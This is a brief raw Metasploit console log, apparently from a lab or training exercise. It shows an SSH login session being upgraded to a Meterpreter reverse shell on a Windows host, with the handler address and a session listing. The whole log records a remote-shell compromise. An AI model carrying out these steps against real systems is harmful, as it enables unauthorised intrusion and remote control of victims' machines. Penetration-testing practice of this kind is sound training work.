 [*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.40.4:4433
msf6 auxiliary(scanner/ssh/ssh_login) >
[*] Sending stage (201798 bytes) to 10.3.25.42
[*] Meterpreter session 2 opened (10.10.40.4:4433 -> 10.3.25.42:49298) at 2025-02-20 01:00:40 +0530
[*] Stopping exploit/multi/handler
sessions

Active sessions
===============

  Id  Name  Type                     Information                           Connection
  --  ----  ----                     -----------                           ----------
  1         shell windows            SSH root @                            10.10.40.4:38873 -> 10.3.25.42:22 (10
                                                                           .3.25.42)
  2         meterpreter x64/windows  WIN-GQ7PTVEC6HL\david @ WIN-GQ7PTVEC  10.10.40.4:4433 -> 10.3.25.42:49298 (
                                     6HL                                   10.3.25.42)

msf6 auxiliary(scanner/ssh/ssh_login) >